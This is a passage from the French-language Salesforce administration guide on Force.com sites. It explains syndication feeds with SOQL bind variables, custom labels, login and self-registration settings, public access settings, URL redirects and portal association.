#### {!*var\_name*}

La requête suivante utilise une variable de liaison nommée accountID.

```
SELECT Name, Description
FROM Account
WHERE Id = \{!accountID\}
```
Notez qu'il ne s'agit pas du nom littéral du champ, mais d'un nom arbitraire. A l'exécution, la valeur accountID est transmise à la requête depuis l'URL. Ce fil est accessible via l'URL suivante et il est transmis dans l'ID de compte en tant que paramètre de la chaîne de requête :

*site\_URL*/services/xml/My'Account'Feed?accountId=0013000000BmP4x

Vous pouvez également utiliser des variables de liaison pour des valeurs de mappage.

Les détails de mise en œuvre suivants s'appliquent à l'utilisation de variables de liaison pour les requêtes :

- **•** Vous ne pouvez pas utiliser plus de 20 variables de liaison entre la définition d'un fil, des requêtes et un mappage combinés.
- **•** Le nom de la variable de liaison ne peut comporter plus de 100 caractères.
- **•** Vous pouvez utiliser une variable de liaison à droite d'une opération de filtre pour représenter une partie de chaîne. Comme elle représente une partie de chaîne, la variable doit être entre guillemets. Par exemple, la requête suivante est valide :

SELECT Id, Name FROM Account WHERE Name = '**{!myBindVariable}**'

Les requêtes suivantes ne sont pas valides, car la variable de liaison est mal positionnée et ne fonctionne pas en tant que variable pour une constante de chaîne :

SELECT Id, Name FROM Account WHERE **{!myFieldName}** = 'Joe' SELECT Id, **{!myFieldName}** FROM Account WHERE IsDeleted = false

- **•** Vous ne pouvez pas utiliser une variable de liaison pour représenter un nom de champ. Cela signifie qu'une variable de liaison ne peut pas être utilisée à gauche d'une opération de filtre.
- <span id="page-4988-1"></span>**•** Vous ne pouvez pas utiliser une variable de liaison pour modifier la signification ou la structure d'une requête pour des raisons de sécurité. Les caractères spéciaux que vous spécifiez dans la valeur de remplacement de la liaison sont interprétés comme des constantes de caractère lors de l'évaluation de la requête.

#### Étiquettes et fils personnalisés

Si vous souhaitez localiser des fils en plusieurs langues, vous pouvez utiliser des étiquettes personnalisées pour définir la chaîne dans des langues multiples. Il suffit ensuite de faire référence à l'étiquette personnalisée dans la définition du mappage. Lorsqu'une requête est exécutée, l'étiquette personnalisée inspecte la langue de l'utilisateur invité et renvoie le texte traduit, qui est utilisé dans le mappage.

Les étiquettes personnalisées peuvent être spécifiées dans un champ à l'aide de la syntaxe suivante :

*map\_element\_name*: "{!\$LABEL.*custom\_label\_name*}"

Pour spécifier une étiquette personnalisée dans un fil, utilisez la procédure suivante :

**1.** Dans Configuration, saisissez *Étiquettes personnalisées* dans la case Recherche rapide, puis sélectionnez **Étiquettes personnalisées**. Vous pouvez nommer l'étiquette personnalisée en fonction de l'élément de mappage qui prend sa valeur, par exemple feedTitle pour l'élément ft.

- **2.** Entrez les valeurs de toutes les langues prises en charge.
- **3.** Spécifiez une étiquette personnalisée dans le mappage du fil.

Par exemple, supposons que vous créez un fil contenant des informations sur toutes les maisons que votre organisation essaie de vendre. Si le titre de fil "The Houses" convient pour les utilisateurs anglais, le titre localisé "Les maisons" est préférable pour les utilisateurs français. Vous créez une étiquette personnalisée, par exemple feedTitle. Sa valeur est « Les maisons » en français et « The Houses » en anglais. Dans la définition du mappage du fil, spécifiez ensuite pour le titre du fil fc:

ft: "{!\$LABEL.feedTitle}"

Visualforce et les fils

Pour ajouter un fil à une page Visualforce, utilisez les fonctionnalités HTML standard de Visualforce. Par exemple, si la page Visualforce est située dans le répertoire de base du site, elle peut contenir une balise semblable à la suivante :

<A HREF=""/services/xml/theFeedName">My feed</A>

Le texte My feed relie au fil.

Pour lier le fil à partir d'une image, insérez une balise d'image en ligne semblable à la suivante :

<A HREF="/services/xml/theFeedName"><img src="feed.gif"></A>

Vous devez télécharger votre propre image.

Pour ajouter l'icône à la barre d'adresse, ajoutez la balise du lien à la balise <head> de la page Visualforce :

```
<link href='URI of feed'
  type='application/x.atom+xml'
  rel='feed'
  title='A nice descriptive title'/>
```
CONSULTER ÉGALEMENT : [À propos des fils de syndication](#page-4990-0)

[Test des fils de syndication](#page-4992-1)

## <span id="page-4990-0"></span>À propos des fils de syndication

Les Fils de syndication permettent aux utilisateurs de s'abonner aux modifications apportées aux sites Force.com et de recevoir des mises à jour dans des lecteurs de fil externes. En définissant simplement une requête SOQL et un mappage, vous pouvez syndiquer les modifications apportées aux données publiques pour l'utilisateur final. Vous pouvez créer un ou plusieurs fils de syndication pour les sites publics de votre organisation ou pour n'importe quelle page Visualforce. Le fil de syndication affiche les enregistrements spécifiés par une requête SOQL. Les utilisateurs peuvent s'abonner au fil et l'afficher lorsqu'ils visitent le site ou la page.

## **Validation de la sécurité des fils**

Lorsqu'un utilisateur s'abonne à un fil, les informations sont exécutées dans le contexte de l'utilisateur client. Vous devez par conséquent vous assurer que l'utilisateur client a accès à tous les enregistrements appropriés pour son utilisation et uniquement à ces enregistrements, avant de définir des requêtes.

Pour valider la sécurité des fils :

- **•** Modifiez le paramètre d'accès public au site pour vous assurer que l'utilisateur client dispose des autorisations d'objet et des paramètres de sécurité au niveau du champ appropriés.
- **•** Créez des règles de partage pour contrôler les enregistrements auxquels l'utilisateur client a accès.

Une fois l'accès public et les paramètres de sécurité au niveau du champ ajustés afin d'assurer la disponibilité pour l'utilisateur client des objets que vous souhaitez inclure dans un fil, effectuez l'une des tâches liées au fil suivantes :

- **•** Pour créer un fil, cliquez sur **Nouveau**.
- **•** Pour afficher la définition d'un fil existant, cliquez sur son nom.
- **•** Pour modifier un fil existant, cliquez sur **Modifier**.
- **•** Pour supprimer un fil existant, cliquez sur **Supprimer**.
- **•** Pour tester la validité d'un fil, cliquez sur **Exécuter le test**. Si la définition ou le mappage de la requête contient des erreurs, des messages d'erreur s'affichent.

### CONSULTER ÉGALEMENT :

[Définition des fils de syndication](#page-4985-0) [Test des fils de syndication](#page-4992-1)

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Créer, modifier ou supprimer une définition de fil :

**•** "Modifier toutes les données"

S'abonner à un fil

**•** Aucune autorisation utilisateur spéciale requise

#### Affichage des fils de syndication

Pour afficher la définition d'un fil de syndication, comprenant les enregistrements renvoyés, et les données d'enregistrements affichées :

#### **Nom**

Nom descriptif de ce fil, qui le distingue des autres fils que vous créez.

#### **Description**

Décrit le fil. Par exemple, "Prénom, nom et région du compte pour les dix derniers comptes créés ou modifiés".

#### **Requête**

Requête SOQL qui définit quels enregistrements sont renvoyés au fil de syndication. Pour assurer des performances élevées, quelques limitations sont imposées à la requête SOQL. Pour plus d'informations, reportez-vous à [Définition des fils de syndication](#page-4985-0) à la page 4980.

#### **Mappage**

Étant donné que les fils de syndication utilisent le protocole de publication Web ATOM, vous devez fournir une valeur de mappage qui correspond aux objets et champs des enregistrements renvoyés avec des constructions ATOM. Notez que toutes les valeurs doivent être des constantes de chaîne. Pour plus d'informations sur les éléments de mappage, reportez-vous à [Définition](#page-4985-0) [des fils de syndication](#page-4985-0) à la page 4980.

#### **Durée maximale de mise en cache en secondes**

Comme de nombreux utilisateurs peuvent accéder à un fil en même temps, Salesforce met les données de fil en cache pendant 3600 secondes par défaut. Cette valeur peut être égale à 300 secondes au minimum ou à la durée de votre choix. Les résultats de requête plus anciens que la durée spécifiée sont supprimés et une nouvelle requête est exécutée lors de la demande

d'informations suivante, c'est-à-dire lorsque l'utilisateur ouvre une page contenant un fil auquel il s'est abonné.

#### **Actif**

Cette case indique si le fil est disponible pour l'abonnement. Une fois le fil actif, les utilisateurs peuvent s'y abonner.

#### CONSULTER ÉGALEMENT :

[À propos des fils de syndication](#page-4990-0) [Test des fils de syndication](#page-4992-1)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Créer, modifier ou supprimer une définition de fil :

**•** Modifier toutes les données

S'abonner à un fil

**•** Aucune autorisation utilisateur spéciale requise

<span id="page-4992-1"></span>Test des fils de syndication

Testez la définition de fil que vous avez créée avant de l'activer pour les utilisateurs.

Pour tester un fil :

- **1.** Après avoir créé un fil, dans Configuration, saisissez *Sites* dans la case Recherche rapide, puis sélectionnez **Sites** et cliquez sur le nom du site pour lequel vous avez défini le fil. Vous pouvez également naviguer jusqu'à la page de détail du fil de n'importe quelle façon, notamment en cliquant sur le nom du fil dans la page de détail sur le site.
- **2.** Cliquez sur **Aperçu** pour le fil que vous souhaitez tester.
- **3.** Si une ou plusieurs variables de liaison sont utilisées dans le fil, une boîte de dialogue s'affiche. Entrez une valeur pour chaque variable de liaison.
- **4.** Une boîte de dialogue s'affiche qui permet de créer un signet pour le fil avec les valeurs des variables de liaison que vous avez spécifiées. Vous pouvez enregistrer le signet ou fermer la boîte de dialogue.
- **5.** Les valeurs renvoyées par votre fil sont affichées. Vérifiez que les résultats correspondent à votre attente.

### CONSULTER ÉGALEMENT :

<span id="page-4992-0"></span>[Définition des fils de syndication](#page-4985-0) [À propos des fils de syndication](#page-4990-0)

## Gestion des paramètres de connexion et d'inscription aux sites Force.com

Utilisez les paramètres de connexion pour permettre aux utilisateurs de s'inscrire et de se connecter à votre portail à partir de votre site Force.com public. Par exemple, les utilisateurs qui naviguent sur un site Idées peuvent s'inscrire et se connecter directement depuis ce site. De plus, en tant qu'utilisateurs authentifiés, ils peuvent voter, ajouter des commentaires et participer au sein de la communauté Idées. Lorsque les utilisateurs se connectent avec succès, ils quittent le site public et entrent dans le portail associé de façon transparente.

Remarque: Seuls les portails clients peuvent être utilisés pour l'auto-inscription. Les portails partenaires ne prennent pas en charge l'auto-inscription.

La licence d'utilisateur du portail haut volume de site Web authentifié est spécialement conçue pour les sites Force.com. Conçue pour le haut volume, elle devrait représenter une option économique à utiliser avec les sites Force.com.

Les sites Force.com fournissent une logique intégrée d'inscription et de connexion. Les pages Visualforce par défaut dans sous la marque Force.com sont associées à des processus d'inscription, de connexion, d'oubli de mot de passe et de changement de mot de passe. Vous pouvez modifier ces pages ou les remplacer par vos propres pages.

Les pages de connexion et d'inscription suivantes sont fournies par défaut :

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS **UTILISATEUR**

Créer, modifier ou supprimer une définition de fil :

**•** "Modifier toutes les données"

S'abonner à un fil

**•** Aucune autorisation utilisateur spéciale requise

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer et modifier des sites Force.com :





Remarque: Les formulaires de connexion et d'inscription doivent être sécurisés. Définissez l'attribut forceSSL à true pour ces formulaires. Salesforce recommande toutefois de définir forceSSL à false pour les formulaires auxquels accèdent des utilisateurs déjà authentifiés, par exemple les utilisateurs du portail. Comme l'attribut forceSSL exécute une redirection vers une URL sécurisée, les utilisateurs déjà authentifiés rencontreraient une erreur.

Le processus de connexion intégré :

- **•** vérifie que le site est activé pour les connexions ;
- **•** vérifie que l'utilisateur est valide pour le site ;
- **•** autorise les utilisateurs à réinitialiser les mots de passe expirés.

Le processus d'inscription intégré :

- **•** compare les informations sur le nouvel utilisateur à celles sur les utilisateurs existants du Portail client associé au site ;
- **•** vérifie si un contact existe déjà pour le nouvel utilisateur ;
- **•** Crée un nouveau contact, si aucun n'existe, puis l'associe au compte pour le site.

Important: Vous devez mettre à jour SiteRegisterController avec l'ID du compte en procédant comme suit :

- **1.** Dans Configuration, saisissez *Classes Apex* dans la case Recherche rapide, puis sélectionnez **Classes Apex**.
- **2.** Cliquez sur **Modifier** en regard de SiteRegisterController.
- **3.** Allez à la ligne private static Id PORTAL ACCOUNT ID = '<Account ID>';, puis insérez l'ID du compte que vous souhaitez associer aux nouveaux utilisateurs. La ligne doit se présenter comme suit :

private static Id PORTAL ACCOUNT ID = '001DoooooolQpyk';

- **4.** Cliquez sur **Enregistrer**.
- **•** Active le Portail client pour le nouvel utilisateur, puis envoie un e-mail de confirmation
- **•** Vous pouvez également autoriser les utilisateurs à créer des mots de passe dans la page d'inscription afin d'éviter le processus standard d'e-mail de confirmation

Remarque: Vous pouvez créer et activer un compte personnel en tant qu'utilisateur du portail client en utilisant la méthode Apex createPersonAccountPortalUser. Utilisez createPersonAccountPortalUser pour créer un compte personnel à l'aide du type d'enregistrement par défaut défini dans le profil de l'utilisateur invité ou d'un type d'enregistrement spécifié, puis activez-le pour le portail du site. Les comptes personnels peuvent être activés uniquement comme utilisateurs du portail haut volume.

Pour activer la connexion et l'inscription publiques pour votre portail :

- **1.** Dans Configuration, saisissez *Sites* dans la case Recherche rapide, puis sélectionnez **Sites**.
- **2.** Cliquez sur le nom du site que vous souhaitez contrôler.
- **3.** Cliquez sur **Paramètres de connexion**.
- **4.** Cliquez sur **Modifier**.
- **5.** Dans la liste Activer la connexion pour, sélectionnez un portail à associer à votre site. Le portail que vous sélectionnez doit avoir l'option Connexion activée sélectionnée. Pour les Portails clients, vous devez également activer l'option Auto-inscription activée. Les sites Force.com exploitent les paramètres de portail suivants :
	- **•** URL de déconnexion permet de diriger les utilisateurs vers une page spécifique lors de la déconnexion. Si cette valeur reste vide, les utilisateurs sont dirigés vers la page spécifiée dans le champ Page d'accueil du site actif de votre site.
	- **•** Modèle de mot de passe perdu est utilisé par le processus d'oubli de mot de passe.
	- **•** En-tête, Pied de page, Logo et Message de connexion sont utilisés pour l'apparence de la page d'accueil des idées et de la page d'accueil des réponses.
	- **•** Pour Portails Clients :
		- **–** Modèle de nouvel utilisateur est utilisé lors de l'auto-inscription si aucun mot de passe n'est fourni.
		- **–** Nouvelle licence utilisateur par défaut, Nouveau rôle de l'utilisateur par défaut et Nouveau profil utilisateur par défaut sont utilisés pour l'auto-inscription.
- **6.** Sélectionnez une **Page Modifier le mot de passe**. Une page par défaut est fournie, mais vous pouvez sélectionner votre propre page à l'aide du champ de recherche.
- **7.** Sélectionnez Requiert une connexion non sécurisée (HTTP) pour ignorer les paramètres de sécurité de votre organisation et utiliser exclusivement le protocole HTTP lors de la connexion au portail depuis votre site. Si cette case n'est pas sélectionnée, le paramètre Requiert une connexion sécurisée (HTTPS) de la page Paramètres de session dans la Configuration, détermine le niveau de sécurité.

Le tableau ci-dessous présente les relations existant entre ces paramètres.





ATTENTION: Si la case Requiert une connexion sécurisée (HTTPS) est cochée dans la page Paramètres de session et que la case Requiert une connexion non sécurisée (HTTP) n'est pas cochée dans la page Paramètres de connexion, le domaine secure.force.com s'affiche pour les utilisateurs qui se connectent au portail associé à partir du site. Par exemple, si vous avez inscrit mycompany. force.com comme votre domaine personnalisé, l'URL change en https://mycompany.secure.force.com lors de la connexion.

Les clients qui utilisent un script pour se connecter à des sites peuvent utiliser le paramètre d'URL optionnel  $r$ e fURL afin de conserver le nom de domaine personnalisé après la connexion. Ce paramètre n'a aucun effet si Requiert une connexion non sécurisée (HTTP) a été défini pour le site ou si Requiert une connexion sécurisée (HTTPS) a été défini pour l'organisation. Exemple d'URL utilisant refURL :

http://mysite.secure.force.com/SiteLogin?refURL=http://mysite.com.

**8.** Le champ Adresse Web sécurisée indique l'URL unique de Force.com de ce site lorsque le protocole SSL est utilisé.

#### **9.** Cliquez sur **Enregistrer**.

Vous pouvez également définir les Sites afin qu'ils utilisent votre fournisseur d'identité pour l'authentification unique.

### CONSULTER ÉGALEMENT :

[Configuration de Sites Force.com](#page-4984-0) [Association d'un portail avec des sites Force.com](#page-4998-0) [Méthodes et expressions Apex associées à des Sites Force.com](#page-5015-0)

## <span id="page-4996-0"></span>Paramètres d'accès public pour les Sites Force.com

Les paramètres d'accès public contrôlent les opérations que les utilisateurs publics peuvent effectuer sur chaque site Force.com. Pour définir les paramètres d'accès public de votre site :

- **1.** Dans Configuration, saisissez *Sites* dans la case Recherche rapide, puis sélectionnez **Sites**.
- **2.** Cliquez sur le nom du site que vous souhaitez contrôler.
- **3.** Cliquez sur **Paramètres d'accès public** pour ouvrir la page du profil de votre site.

Cette page comprend toutes les fonctionnalités d'affichage et de modification des autorisations et des paramètres du profil, mais vous ne pouvez pas cloner ou supprimer le profil.

Dans le profil du site, vous pouvez :

- Sélectionner les autorisations d'objet de votre site. Vous pouvez accorder des autorisations « Lire » et « Créer » sur tous les objets standard, à l'exception des produits, des catalogues de prix et des idées, et des autorisations « Lire » « Créer » « Modifier » et « Supprimer » sur tous les objets personnalisés. Toutes les autorisations qui ne sont pas définies par défaut doivent être définies manuellement.
	- ATTENTION: Nous recommandons de définir un partage privé pour les objets sur lesquels vous accordez un accès « Lire » dans votre site. Les utilisateurs qui accèdent à votre site peuvent ainsi afficher et modifier uniquement les données associées à votre site.

Nous recommandons également de sécuriser la visibilité de toutes les vues de liste. Définissez l'affichage de vos listes de vue à Visible à certains groupes d'utilisateurs, puis spécifiez les groupes à partager. Les vues de liste dont l'affichage est défini à Visible à tous les utilisateurs sont visibles aux utilisateurs publics de votre site. Pour partager une vue de liste avec des utilisateurs publics, créez un nouveau groupe public pour ces utilisateurs et accordez leur une visibilité. Si le partage de l'objet est défini à privé, les utilisateurs publics ne peuvent pas afficher ces enregistrements, quel que soit le paramètre de visibilité des vues de liste.

- **•** Contrôler la visibilité des applications personnalisées. Pour exposer une application personnalisée et ses onglets associés à des utilisateurs publics, définissez uniquement cette application comme visible, puis appliquez cette définition en tant que paramètre par défaut pour éviter d'exposer d'autres pages. Si des pages de votre site utilisent des en-têtes Salesforce standard, d'autres applications visibles peuvent être affichées par des utilisateurs publics.
- **•** Définir les heures de connexion durant lesquelles les utilisateurs peuvent accéder au site.
- **•** Restreindre les plages d'adresses IP à partir desquelles vous pouvez accéder au site. Les sites Force.com ignorent les restrictions de plage IP à l'échelle de l'entreprise afin d'offrir un accès public. Vous pouvez toutefois restreindre la plage IP ici.
	- Remarque: Pour définir des restrictions basées sur une adresse IP ou sur des heures de connexion, le protocole HTTPS est requis. Vous devez utiliser l'URL sécurisée associée à votre domaine Force.com pour accéder à votre site.

Pour appliquer le protocole HTTPS dans toutes les pages des sites Force.com et autoriser toutes les adresses IP à accéder à votre site, créez les plages IP suivantes : 0.0.0.0 à 255.255.255.255, :: à ::fffe:ffff:ffff et ::1:0:0:0 à ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff. Il peut toutefois affecter les performances de votre site et doit être appliqué uniquement en cas de nécessité absolue. Le passage du HTTP au HTTPS affecte pas les utilisateurs actuellement connectés uniquement lors de leur prochaine connexion.

Les adresses IP d'une plage doivent être IPv4 ou IPv6. Dans des plages, les adresses IPv4 existent dans l'espace d'adresses IPv6 mappées sur IPv4 ::ffff:0:0 à ::ffff:ffff:ffff, où ::ffff:0:0 correspond à 0.0.0.0 et ::ffff:ffff:ffff correspond à 255.255.255.255. Une plage ne peut pas inclure des adresses IP à la fois à

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour créer et modifier des sites Force.com :

**•** Personnaliser l'application

Pour modifier les paramètres d'accès public de sites Force.com :

**•** Gérer les utilisateurs

l'intérieur et à l'extérieur de l'espace d'adresses IPv6 mappées en IPv4. Les plages telles que 255.255.255.255 à ::1:0:0:0 ou :: à ::1:0:0:0 ne sont pas autorisées.

- **•** Activer les contrôleurs et les méthodes Apex de votre site. Les contrôleurs et méthodes sont déjà associés aux pages Visualforce activées par défaut de votre site.
- **•** Activer les pages Visualforce de votre site. Les modifications apportées ici ne sont pas appliquées à la liste associée Pages Visualforce du site dans la page Détails sur le site, et inversement.

### CONSULTER ÉGALEMENT :

[Configuration de Sites Force.com](#page-4984-0) [Méthodes et expressions Apex associées à des Sites Force.com](#page-5015-0) [Création de vues de liste personnalisées dans Salesforce Classic](#page-135-0)

### <span id="page-4997-0"></span>Redirections d'URL de Sites Force.com

Si vous déplacez ou réorganisez des pages de votre site Force.com, les moteurs de recherche peuvent rencontrer des problèmes pour retrouver l'emplacement des nouvelles pages. Pour éviter ce problème, configurez des redirections URL de site afin d'informer les utilisateurs et les moteurs de recherche que le contenu du site a été déplacé.

Notez les points suivants pour mettre en oeuvre des redirections URL de site :

- **•** Vous ne pouvez pas rediriger les pages d'erreur ni les fichiers CSS (fichiers avec une extension .css).
- **•** Chaque site peut comporter jusqu'à 1 000 règles de redirection.
- **•** Les paramètres de requête dans les redirections d'URL de site sont parfaitement mappés. Cependant, vous ne pouvez pas rediriger les URL qui comprennent le paramètre lastMod.
- **•** Si la réécriture d'URL est activée sur votre site, elle est exécutée après la redirection de n'importe quelle page du site.
- **•** Vous pouvez rediriger une page d'accueil de communauté vers sa page d'accueil Site.com équivalente. Pour cela, définissez l'URL source sur /, qui représente la page d'accueil de la communauté, et définissez l'URL cible sur s, qui représente la page d'accueil du site Site.com.

Pour associer une redirection à une page de site :

- **1.** Dans Configuration, saisissez *Sites* dans la case Recherche rapide, puis sélectionnez **Sites**.
- **2.** Cliquez sur l'étiquette d'un site.
- **3.** Cliquez sur **Redirections URL** dans la page de détail du site.
- **4.** Spécifiez l'emplacement initial de la page dans le champ URL Source. L'emplacement de la page doit :
	- Être une URL relative. Elle peut comprendre n'importe quel type d'extension valide, tel que .html ou .php.
	- **•** Elle ne doit pas contenir d'ancrages, tels que /siteprefix/page.html**#target**.
	- Remarque: Les organisations qui utilisent des sites avec des préfixes doivent les ajouter manuellement aux champs URL source et URL cible. En outre, si votre organisation possède un site au niveau racine et un autre avec préfixe, et que vous redirigez une page vers le site avec préfixe, sans insérer ce préfixe dans la règle de redirection, par défaut Salesforce recherche la règle dans votre site racine, générant une erreur 404.
- **5.** Spécifiez le Type de redirection :

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour créer et modifier des redirections URL de site :

**•** Personnaliser l'application

Pour afficher les redirections URL de sites :

**•** Afficher la configuration

- Permanent (301) : sélectionnez cette option si vous souhaitez que les utilisateurs et les moteurs de recherche mettent à jour **•** l'URL dans leur système en visitant la page. Ce type permet de rediriger de façon transparente les utilisateurs vers une nouvelle page. L'utilisation d'une redirection permanente permet à vos URL de conserver leur popularité dans les résultats des moteurs de recherche, d'indexer la nouvelle page et de supprimer l'URL source obsolète dans les index des moteurs de recherche.
- **•** Temporaire (302) : sélectionnez cette option si vous souhaitez que les utilisateurs et les moteurs de recherche continuent d'utiliser l'URL d'origine de la page. Les moteurs de recherche interprètent une redirection 302 comme modifiable à tout moment. Par conséquent, ils indexent et renvoient le contenu de la nouvelle page cible, tout en conservant l'URL source dans leurs index.
- **6.** Spécifiez l'emplacement initial de la nouvelle page dans le champ URL Cible. Elle peut correspondre à une URL relative ou complète, avec un préfixe http:// ou https://. Contrairement aux URL sources, les URL cibles ne peuvent pas contenir d'ancrages.

### **7.** Cliquez sur **Enregistrer**.

La section Règles de redirection affiche toutes les règles de redirection URL créées pour votre site. Dans cette section, vous pouvez :

- **•** Modifier une règle de redirection associée.
- **•** Activer ou désactiver une règle de redirection.
- **•** Supprimer une règle de redirection.
- **•** Cliquer sur l'en-tête de la colonne URL source ou URL cible pour trier la liste par ordre croissant ou décroissant.

### <span id="page-4998-0"></span>CONSULTER ÉGALEMENT :

[Présentation des Sites Force.com](#page-4976-1)

### Association d'un portail avec des sites Force.com

Vous pouvez permettre aux utilisateurs de s'inscrire ou de se connecter de façon transparente à un portail associé depuis votre site.

Remarque: Seuls les portails clients peuvent être utilisés pour l'auto-inscription. Les portails partenaires ne prennent pas en charge l'auto-inscription.

La licence d'utilisateur du portail haut volume de site Web authentifié est spécialement conçue pour les sites Force.com. Conçue pour le haut volume, elle devrait représenter une option économique à utiliser avec les sites Force.com.

- **1.** Activez le portail pour la connexion en procédant comme suit :
	- **a.** Dans Configuration, saisissez *Paramètres de portail client* dans la case Recherche rapide, puis sélectionnez **Paramètres de portail client**. Alternativement, dans Configuration, saisissez *Partenaires* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
	- **b.** Si vous n'avez pas activé votre portail, sélectionnez Activer Portail client ou Activer la gestion des relations partenaires, puis cliquez sur **Enregistrer**.
	- **c.** Cliquez sur **Modifier** en regard du portail que vous souhaitez modifier.
	- **d.** Configurez le portail en procédant comme suit :
		- **i.** Cochez la case Connexion activée.
		- **ii.** Sélectionnez un utilisateur pour le champ Administrateur.

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## **AUTORISATIONS** UTILISATEUR

Pour créer et modifier des sites Force.com :

**iii.** Vous pouvez également définir l'URL de déconnexion. Si cette URL n'est pas définie, les utilisateurs sont dirigés vers la page d'accueil du site lors de la déconnexion.

### **iv.** Cliquez sur **Enregistrer**.

- **2.** Si vous utilisez un Portail client et souhaitez autoriser l'auto-inscription, procédez comme suit :
